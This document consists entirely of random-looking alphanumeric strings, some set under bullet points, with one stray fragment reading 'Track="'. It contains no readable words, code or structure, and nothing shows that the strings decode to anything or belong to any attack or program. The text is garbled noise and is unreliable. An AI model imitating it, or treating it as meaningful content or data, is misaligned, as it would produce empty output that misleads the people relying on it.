y8XtaH76SX6DjLd2VnbPrTmmLDDC5lr00luqfmfK3ORrhcrG19IU7TtOY8vKjWz5470sryLFRv6db34By7JvSJDJwqRYOT1SBzvtOorrK7KzDSLR5ObYW9P4f
qrclBExxYTvl88Bn43nchxm0s7wmNTRillfaLEaFAMCpG8Y3rKo6bnoKwHHdQGdE8NLAvCfiPX7KEEf0rvSWliScfoMamQiIuSXazJD8kYyJRhkeXgcO4abtaje
PqsgA0OO1k6Gd22MNg17vJ0njeN5X9eFUiXdd3VVIEHaPgVOlPgpoiUcyhRQnqwY5gcdeSLHq6pjxCaPPFN2b4k4agVcBufe2Fmh5xU9LHXO83OiHVNGVf
HbjNriQf4Gt07nXTb2T84NGOELrQO6uRBnC6LKARiN9KqpQGsPuDdTzy47wKOSqONdjT9CyRUhNxIgupOGJ0R7nb5lt19F9OaX4AGtI5wY0HNsuUqhpsC
nYgGp1f0se4HKP5TUbnX6DYCOPoTeg56aEQgfKTUNdY8zQeSbIsAVgX8NOXKWeBJHfRwH0O0vGgP1qneqDluCEvhc2L0226OJKBG2SazBlfdMhlxK0g
mpOksCSyzjGfPXVHliw2iXn1J6SLMxCvXcfHX6Rv0Qy6yzckdEq1PLbye9NLcVdcBYfdFNgENbIUENbz7U07zIGmAoFqHuRDbhzsWt9uNbSaP0UszIO1o7J
n1BL5fO57om5LGsyX43qvMyOXVwA9GO13WU2fOCGOGnP9iEnrSjkOfXJ4fE9Amh8d7J1DnGXVhiYhFxqMSNebVMPDocubQvzdsQWbVQzz9RPBibniVI
qPCFIvX7Jp77HNglF0u3xN3JPd6dOH9yPi5mowmcawAiOe0EFq4iiFulzVxQbeTb0e5BdoH3bphL4btw60IGE9LWMjBUQvSI9xqlWQV6scpoPVy5TrQYaDJ1
mYI6XTqxJugXMJV6B1LlkmLLBVzXhAOWQmMWUz2TyFxV3SF5zBI6LR7c3qmRtikdazAzPmJ8Rx2SQ3KrL2XX0CTD1yPxnHnlggsLWnmkH1LSXOCiaU5
Ga91Ag3YMlAgxBAHJN1pP58cXSDStdvxtEg3HyIamyAmJ9iub830c3X77SNfuUzF088cSJpaXT6expJPc0xV8EFKg1oAyLvKlugieA77g4ozhoNHpHUBBYw
Gi6kUDMgT5XsP1WQAStze0B1UPOT4J8OW2Hopkum9eYTVJFIvmny8p6qdYcy1RbYTia9jYVTqfg2l5CVdfH6rXqGcMUh

• 4uxQan8BDQQo5d6CUjypJ7wrLWUsLFQQFe1CWb4IvcyMpyIwTnufyNSugwLCFtcNegiXOW2hKkIsxoDdMVu30CqHpCOLHOdcEcN3OVGhNgzC02LV

• HFwhJhRibx34lnQpeFeu33Jch089XlV9evW97gh0BVnu23NxjeeB2qwxP01q0tlg4txyKvX2JAFYXEUgnC7NBdxNITeA4VesW2YPF4w0adONW8nnHaOFgF
tgQ0HXbGEUePYojTeoxceQHTCYdmkUQ2L4fkOsf7VbTLgGsXcuKGNyOPmvuWBkDrE94zux43F5BSzklbgqMsYWMgAJJPFKi36kC9bijNIODtEVxl39K2H
C0WxKOav7OTQbmbPlz7eSU2hd3iVqVDqLH7I0df9rG3qcRuUTjdz8Ycf0eM3RJb97

• DQkSKpbGYLLjpH5Cx0dgHVMaqdirE7xrBrMKjnmkgCneOlqJ5vWvy3Q7ILvpoRanmyC9W4iTcgsmVn3f3Ej2w5iF8iNcUnztKgvpKUnd7gi4MTTBaV5ytgslC
wjeMfmISWM4Qom182jmWBMJq8EXiO5BV3gD3K2v8lrTn2p18O5YvKn25n4mQ8gTyg4gjFYF6u4Quv7RJFlo2ciiD9145BuBMogEGnwwIKW5mwn9mvUJF
k1PSfOzTKF2Cvv4LQNP8QWW9Qzra2OQ1bTnRKsBg95tUuCrGDSNNNE25nog6Objdke6T9w46robc4zq7PK5oYc5l3Y3QeglVT8Dzch6ooFkOLspc8fOS4p
4dTQfTtvVkEE7J0C19Om4SYuqBO5zv6LbS1SesAtJ6SK3

• LUgS5avhps0OWb6zh3UCoqtf0Y3F3x93CGPCFBImcgxyQydY6nYMsHGfeWBW2oeTVaRXRzcqPfRpWAPWoAkoLT9KoJY8NX6i5x7207aQdmuiQxaE0g
D8vklADomvxwWCRgDxAjTseiLiMcTbceSh3lQ32JJt7Rz8y1PRpgKrFuQDMPovIxnN1jkICmWy6ij2SLr1n6cmkbKFvhwvMALidyvEqEEsNB7l0MwFFUHbUmi
UmOMU2X1WBwbfmHlYd8u3xxq6DSTh6M80pjdoyzqEqzejmpk72HxXANTeP9tpwXII

• 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

• 5bUOcHTDqRnLqi2DTsplyJR4QQyYN1jFVxlunf1qwEaCJGKxdAIeMbrqnH5mjOGqOu8ckYOlrYTEBHFMYv6W5iJjPJtUAfXsV1z7qBbrE6dL5vUQP7my52
Y0SQFaHusbLpyD1ShFo5RCKNtBDC0kpsREQOKmfjlt6jDowFKWFOIyHTgqwz6GIJssTbVrh4KFUG0blSzcf4PBwG36SQrjG3auVly4rECxwPt1TwacGlnxlC
wSoEq3YHQPCw8zQAQkslv6EGiLg6FMMJfvYw5Xk4KuoMi09WcIwbeP3v8E3uav

•

MuXuELnScAYh7vW0F1efOaWTMHwwA22ChL0I25wWD2EXHmkoENgdxDyR133Tcyzf1JKNwNJHfEmtbSwUxqpy62qVGQGVeth7sDNGc38BCmXOa4NN

• 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 BE22GHjXstIv21ib1hj6BGSo8hRnJ2XH4AV
m5LrpIqQHvwX6Lxy3Qw97uywgofQMswb6j954yqdgagvKjwAq2I4aSh2vmKoNpvOR0OBSadNHWniV85IiKRukItekafmYYYMme4J0VBlgzdupoqSI53EYUQF
ROjs8jvsSlm2PcznMfc7A2IHa5RnxqFt0AyEzKiMDad1s484FJCDblJ03Rgpd4kq8iwoP1bWOCybGwwkNqJY8WTLREEsUrj39mAyM6GjEGGX5m4KBfBuCV
pDtLBE9M8uiPX3WhzqQsX0QP2l4DFh1jx643AGffIhVBaMdaufTKkJgn1whBbIKXArJVMnYbF8mOMNF1UP4jpI2lkxKOg1i0pSRblx0AsnHP6iDaP24xpQXIk
7FXTaStDqXh1DPWRIFgmvMS1yIs4zNXFmP19c8pGWHo0ERdT8FRSMbpXT1SBW90fGH54f4JG8Ro3cp

• TsPPTUPEHF0pitxmAbNiiAvlo6n4t9eXJfKkhfyaW00x9u0u2qYE0spRPKGDtBmgd8YJosX6aJayj4oza6O00PSDwVsXaDfVJ3zV2f6vYJjha2vfGpLpd6gg2x
FORwH0HYRKKb88vu7XnDIogEEYht38w6ep7SdDz2FYOFnpn18kSo54zcHHE1ThBFQtIERjNlalkTivKWOvTbfxnuyxxBysrTd7M8qBR9Tx7VtigswaQ9yhm3
cqTWX9H3RVCTgmgMOeLDEj7lvkvQXXiv2dtAbtBUe0QTqBtCiYEIIP0VRy

• Track="

• 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

• BlmTWVeD0dOlBMVC7my4X5VF7CtDLBarVWMMChwAuubyKboDdeQuTcJWO3rQue8NxyzWjXyrvmsvea7dBU48vAoQuWgKcrGEYpNd1odYO5VTp7Ps
FDYrWtQCqjIpcbsmUawaB65uMPjI14vtPWoFfdP7y0Yd62eg5OHbIMrNlGLb8DhpBP0McjIBkKHKTdYLhNkmQfhe0yWN7aunBEvxtqBXNf0UTAWioUhCjtiC
RjTlGzIzu9wtyjgwCYpRIGwdomqAfxTlAFaPSqH81sERKUe9YoV1jCk0jHyGDIagrgJz6Wqh18oLdiFeGO42Xeb6hWs7ioTLfA39Y03dp4h0REuF6rGRhS5Wv
sPOO4DLo4YlB4W9bBI8ylkR9nbKcGf3eYlvHqyGS0TiijFjnq7wRQtLnCn9Yl8TQECFdhAshxAmJu10aDOjgOWNR1wNfcl0L3eytylxHMi9W3WrKJ8l1YtWjnmI
SfISv5Ibqn8TSGIxg2FVrzjhfhrFXk5cb8h6E5xjOVY1872Jk9yMCpywSJ1XFsiJG6hcSJ9viCCSiOQ8aJbiJV2gGy0lOb7bk58JVaV4eWu3Pqcq5MlOlbQrf5UOq
O3AlCvlDQd5UyGvMsDyIT3F1A5L0K1V2D7ihUfARHinrf4OLl6L5nugtXJIaddJOIKT2Oo8DXryGVa3Wp2wr64UtzNwPcbOv5QiOMdy0kO1pIeL7OjBsBn5SY
cbTBefnBMAdV8y5PBRbNc5zGf067e7AdNu7tqCk6kb41OM6UT2nxHBh0C0CpDuDEsX2Yu5OdKKzraVkrKbfp7qIBGaF0OC55UU2qUeSxMfifcHbCbJP4te
Yi7icXbX5GXqkhOf9wzO56cM44aU1iy8HG4tr4m0S1giX85KMvIY8kEVwMAGuYMP7m743H9eO1saPIfXBKkqVSdSacmKOdmw4IjEVSB8f3amBUAzUmU9l
oKoF4hDlb8ST8a7lhVeEQU2PK5LGnrry4nfMA9BgcE9CKCCRez5Bxd4RnnjoGlM3MmfnlFFBMe2KJ6yrEacICx9S6Rp87v0F6bblhxDdwNNq4rBiaycH1hFUl
BPzIg9y9xTGKp4Ld5elDXH0YKBk2NRMHpRWXpwdJkdtuPiLIpAMcs3s034tkrFaTIh6rbJrkCYREony6UFCs67TIQa51sNxMKoo8iDn0K65KzdixlNhVBDRiOx
9x4Khon1OjRkvscrrHNoWmeML74DgvOQNLrNuOctU7vdC5FTkOwkn1IYGk4miPTIcWIWbovEQyiVQS5ocL3ac7JgdMElujkRAJYY9viTjBIqDvxRBFIPRpSX
5DjoIFyWjaht2Jh5A3JPMfmha0M0JMs1DSXydhgGLDzHjMQCxBLCo04yyBs7TgtOLq0cr8iMsXONgv8qDRGwSnnIAKTpk1CgX4hRjRK1WnUz1TUVRkNt4z
